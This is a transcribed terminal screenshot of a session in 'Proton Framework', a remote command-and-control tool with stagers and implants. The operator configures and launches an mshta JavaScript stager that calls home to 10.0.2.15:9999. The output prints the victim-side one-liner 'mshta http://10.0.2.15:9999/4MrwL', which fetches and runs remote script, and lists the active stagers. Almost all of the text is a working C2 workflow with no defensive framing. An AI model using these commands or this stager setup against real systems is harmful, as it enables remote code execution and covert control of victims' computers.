 Applications Places Terminal Wed 21:34 1
Proton Framework
-{ Proton Framework }-
Remote Command & Control
+=[ Version: 5.0 ]=+
+=[ Stagers: 6 ]=+
+=[ Implants: 44 ]=+
(proton: sta/js/mshta)# info
NAME VALUE REQ DESCRIPTION
---- ----- --- -----------
SRVHOST 10.0.2.15 yes Where the stager should call home.
SRVPORT 9999 yes The port to listen for stagers on.
EXPIRES no MM/DD/YYYY to stop calling home.
KEYPATH no Private key for TLS communications.
CERTPATH no Certificate for TLS communications.
ENDPOINT 4MrwL yes URL path for callhome operations.
MODULE no Module to run once zombie is staged.
ONESHOT false yes Make this stager oneshot stager.
AUTOFWD true yes Automatically fix forwarded URLs.
(proton: sta/js/mshta)# run
[+] Spawned a stager at http://10.0.2.15:9999/4MrwL
[#] mshta http://10.0.2.15:9999/4MrwL
(proton: sta/js/mshta)# stagers
ID IP PORT ENDPOINT TYPE
-- -- ---- -------- ----
0 10.0.2.15 9999 4MrwL stager/js/mshta
(proton: sta/js/mshta)# stagers 0
[#] mshta http://10.0.2.15:9999/4MrwL
(proton: sta/js/mshta)#
$_